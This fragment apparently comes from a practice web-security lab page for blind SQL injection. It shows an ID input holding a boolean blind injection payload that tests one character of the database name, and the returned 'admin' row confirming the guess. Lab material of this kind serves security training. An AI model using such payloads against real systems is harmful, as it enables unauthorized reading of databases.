 Submit
ID: 1' and ascii(substr(database(),2,1))=118#
First name: admin
Surname: admin